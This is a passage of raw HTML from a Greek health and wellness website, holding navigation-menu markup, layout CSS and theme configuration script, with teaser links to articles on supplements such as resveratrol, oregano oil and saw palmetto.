                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/"
                    >Τα άρθρα σας</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Κοινωνικά θέματα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Δωρεάν φάρμακα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Οικολογία-Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Το γέλιο είναι υγεία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/"><div class="tdb-menu-item-text">Διατροφή</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_61 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .block-mega-child-cats{
					width: 160px;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_61 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7687","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "1580";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "316";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
